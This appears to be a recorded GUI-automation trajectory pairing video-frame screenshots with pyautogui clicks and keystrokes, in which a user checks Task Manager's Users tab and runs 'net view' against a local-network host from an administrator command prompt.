
pyautogui.moveTo(711, 416)

pyautogui.moveTo(687, 406)

pyautogui.moveTo(727, 759)

# - Show Task Manager's Users tab, with aku listed as disconnected alongside Windows
pyautogui.click(769, 707)

pyautogui.click(610, 113)

pyautogui.click(17, 788)

# - Open cmd as administrator and run net view \\192.168.56.250, which returns access denied
pyautogui.write('cmd')

pyautogui.click(448, 488)

pyautogui.click(628, 500)
